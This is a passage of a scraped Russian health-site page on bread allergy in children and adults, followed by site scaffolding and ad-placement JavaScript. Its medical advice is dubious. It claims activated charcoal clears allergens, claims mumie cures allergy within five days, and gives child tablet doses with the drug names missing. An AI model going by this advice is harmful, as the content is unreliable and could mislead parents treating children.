<li>Натуральные растительные компоненты;</li>
<li>Повышенная чувствительность организма;</li>
<li>Низкий иммунитет.</li>
</ul>
<h3>Симптомы</h3>
<p>У взрослых и детей немного отличаются. Их нужно внимательно изучить.</p>
<h3>У взрослого</h3>
<p>Сопровождается следующими симптомами:</p>
<ul>
<li>Сыпь по всему телу;</li>
<li>Зуд, жжение;</li>
<li>Слабость, сонливость;</li>
<li>Затрудненное дыхание;</li>
<li>Кашель;</li>
<li>Заложенность носа;</li>
<li>Тошнота;</li>
<li>Диарея;</li>
<li>Подавленность, быстрая утомляемость.</li>
</ul>
<h3>У ребенка</h3>
<p>У детей симптомы болезни немного отличаются:</p>
<ul>
<li>Красные пятна на коже;</li>
<li>Мелкая сыпь;</li>
<li>Зуд;</li>
<li>Расстройство пищеварения;</li>
<li>Бессонница;</li>
<li>Плаксивость;</li>
<li>Ребенок не хочет играть;</li>
<li>Боли в животе;</li>
<li>Рвота;</li>
<li>Приступы кашля;</li>
<li>Слабость;</li>
<li>Повышение температуры.</li>
</ul>
<h3>Фото аллергии на хлеб у взрослых и грудничков</h3>
<h3>Каким образом диагностировать</h3>
<p>Самостоятельно провести диагностику заболевание не получится, так как некоторые симптомы схожи с другими кожными болезнями.</p>
<p>При появлении признаков аллергии нужно немедленно обратиться за помощью ко врачу-аллергологу. <strong>Диагностика возможна только в больнице.</strong></p>
<p>Для этого применяются:</p>
<ol>
<li>Анализ крови.</li>
<li>УЗИ брюшной полости.</li>
<li>Кожные пробы на аллергены.</li>
</ol>
<h3>Лечение</h3>
<h3>Взрослого</h3>
<p>Чтобы избавиться от покраснения кожи, зуда и отечности, рекомендуется принимать препараты:</p>
<ul>
<li>Эриус;</li>
<li>Супрастин;</li>
<li>Кларитин;</li>
<li>Дезал.</li>
</ul>
<p>Принимать эти лекарства надо по одной таблетке 2-3 раза в день.</p>
<p>Если беспокоят боли в животе, нарушилось пищеварение, нужно принимать активированный уголь. Обычно 1-2 таблетки бывает достаточно, чтобы очистить организм от аллергенов.</p>
<p>Нельзя забывать о мазях и гелях, которые используются для лечения кожного покрова, устранения высыпаний:</p>
<ul>
<li>Гистан;</li>
<li>Деситин;</li>
<li>Бепантен.</li>
</ul>
<p>Наносятся мази на болезненные участки до четырех раз в день.</p>
<p>Они эффективно борются с болезнью, помогают человеку быстрее восстановиться.</p>
<h3>Лечение у детей</h3>
<p>Для устранения аллергии у детей используются следующие медикаменты:</p>
<p> Средства употребляются 2-3 раза в день по половине таблетки. Принимать их надо первые пять дней.</p>
<p>Они устраняют:</p>
<ul>
<li>Красные пятна;</li>
<li>Зуд;</li>
<li>Отечность;</li>
<li>Улучшают общее самочувствие ребенка.</li>
</ul>
<p>Разрешается принимать активированный уголь в случае расстройства пищеварения, тошноты.</p>
<p>Для лечения сыпи применяется мазь Фенистил-гель.</p>
<h3>Лечение у грудничков</h3>
<p>Детей раннего возраста лечить очень трудно, так как не все лекарства подходят, возможно появление осложнений.</p>
<p>Груднички выздоравливают, если мать перестает употреблять хлеб.</p>
<p>Для наружного применения грудничкам назначают мази:</p>
<ul>
<li>Адвантан;</li>
<li>Элоком;</li>
<li>Элидел;</li>
<li>Сульфаргин.</li>
</ul>
<h3>Народная медицина</h3>
<h3>Настои</h3>
<p>Специалисты советую использовать для лечения настой из одуванчика и шиповника. Для этого смешивают данные травы в сухом виде. Одну столовую ложку смеси заливают стаканом кипятка.</p>
<p>Раствор настаивается сутки, затем его процеживают и остуживают.</p>
<p>Употреблять его надо по 100 мл дважды в день.</p>
<h3>Крапива</h3>
<p>Одну большую ложку измельченной крапивы заливают 200 мл воды. Раствор настаивается не менее двадцати минут, далее процеживается и остужается.</p>
<p> Употреблять лекарство нужно по одному стакану в день.</p>
<h3>Мумие</h3>
<p>Очень эффективным средством является мумие. Для этого его растворяют в одном литре воды.</p>
<p> Принимать его нужно утром по 100 мл и запивать кипяченным молоком.</p>
<p>Уже через пять дней аллергия может исчезнуть.</p>
<h3>Видео</h3>
<h3>Последствия</h3>
<p>Зависят от возраста пациента. Последствия аллергии различаются у взрослых и детей.</p>
<h3>Для взрослых</h3>
<p>Последствиями заболевания у взрослого являются:</p>
<ul>
<li>Дерматиты;</li>
<li>Ослабленный иммунитет;</li>
<li>Инфекции.</li>
</ul>
<h3>У детей</h3>
<p>У детей последствиями аллергии на хлеб являются:</p>
<ul>
<li>Дерматиты;</li>
<li>Отек Квинке;</li>
<li>Инфекции;</li>
<li>Простуды;</li>
<li>Сниженный иммунитет.</li>
</ul>
<h3>Профилактические советы специалистов</h3>
<p>Чтобы предотвратить возникновение аллергии на хлеб, рекомендуется следовать данным правилам:</p>
<ol>
<li>Исключение из рациона хлеба;</li>
<li>Здоровое питание;</li>
<li>Умеренные физические нагрузки;</li>
<li>Прием витаминов;</li>
<li>Подбор лекарств осуществляется вместе с врачом;</li>
<li>Регулярное посещение больницы.</li>
</ol>
<p>Аллергия на хлеб сопровождается неприятными симптомами. Чтобы вылечиться, рекомендуется посетить врача, принимать лекарства. Следование советам специалиста приведет к выздоровлению.</p>
<p>Источник: <span class="hidden-link" data-link="https://bezallergii.info/vidy/eda/hleb">https://bezallergii.info/vidy/eda/hleb</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://zdorovie-prosto.ru"><span>Главная</span></a></li>
																<li><a href="https://zdorovie-prosto.ru/lechenie"><span>Лечение</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3538" class="post-ratings"  data-nonce="797f0c9ff8"><img id="rating_3538_1" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3538, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3538_2" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3538, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3538_3" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3538, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3538_4" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3538, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3538_5" src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3538, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_3538_text"></span></div><div id="post-ratings-3538-loading" class="post-ratings-loading">
			<img src="https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-07-31">
						<meta itemprop="dateModified" content="2019-07-31">
						<a itemprop="url" href="https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html" style="display:none">Аллергия на хлеб у ребенка</a>
						<a itemprop="mainEntityOfPage" href="https://zdorovie-prosto.ru/lechenie/allergiya-na-hleb-u-rebenka.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/cache/thumb/9b5876456_320x200.jpg" alt="Аллергия на хлеб у ребенка">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медицинский центр Здоровье Просто в Екатеринбурге">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/7bf9be721_150x95.jpg" width="150" height="95" alt="Аллергия высыпание на лице" />                                    </div>
                <a href="https://zdorovie-prosto.ru/lechenie/allergiya-vysypanie-na-litse.html">Аллергия высыпание на лице</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/9fb675fa0_150x95.jpg" width="150" height="95" alt="Аллергия на металлокерамику" />                                    </div>
                <a href="https://zdorovie-prosto.ru/lechenie/allergiya-na-metallokeramiku.html">Аллергия на металлокерамику</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/7bf272278_150x95.jpg" width="150" height="95" alt="Аллергия на тыкву" />                                    </div>
                <a href="https://zdorovie-prosto.ru/lechenie/allergiya-na-tykvu.html">Аллергия на тыкву</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/3e73156da_150x95.jpg" width="150" height="95" alt="Аллергия после татуировки" />                                    </div>
                <a href="https://zdorovie-prosto.ru/lechenie/allergiya-posle-tatuirovki.html">Аллергия после татуировки</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/lechenie/allergiya-na-hleb-u-rebenka.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zdorovie-prosto.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='3538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://zdorovie-prosto.ru/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://zdorovie-prosto.ru/beremennost">Беременность</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://zdorovie-prosto.ru/zabolevaniya">Заболевания</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-789"><a href="https://zdorovie-prosto.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://zdorovie-prosto.ru/oteki">Отеки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://zdorovie-prosto.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://zdorovie-prosto.ru/psoriaz">Псориаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://zdorovie-prosto.ru/ekzema">Экзема</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdorovie-prosto.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/85831b1c4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Лейкопластырь после операции" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/lechenie/lejkoplastyr-posle-operatsii.html">Лейкопластырь после операции</a>
					</div>
					<div class="section-posts__item-text">
						Восстановление организма после операции и вид места соединения тканей во...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-08-01">01.08.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/32c8bab75_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Аллергия на половых органах у ребенка" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/lechenie/allergiya-na-polovyh-organah-u-rebenka.html">Аллергия на половых органах у ребенка</a>
					</div>
					<div class="section-posts__item-text">
						Аллергия на половых губах представляет собой сыпь, которая связана с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-07-31">31.07.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zdorovie-prosto.ru/wp-content/cache/thumb/1c6cb4fe3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Какие самые лучшие таблетки от аллергии" />					<div class="section-posts__item-title">
					    <a href="https://zdorovie-prosto.ru/lechenie/kakie-samye-luchshie-tabletki-ot-allergii.html">Какие самые лучшие таблетки от аллергии</a>
					</div>
					<div class="section-posts__item-text">
						Аллергия – неизменная спутница прогресса и настоящий бич XXI века.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-09-17">17.09.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://zdorovie-prosto.ru/wp-content/uploads/2019/08/logo21212.png" class="footer-logo" alt="Медицинский центр Здоровье Просто в Екатеринбурге">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://zdorovie-prosto.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2022 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
hjgfhzjtyhtrh
</script>
<script type='text/javascript' src='https://zdorovie-prosto.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 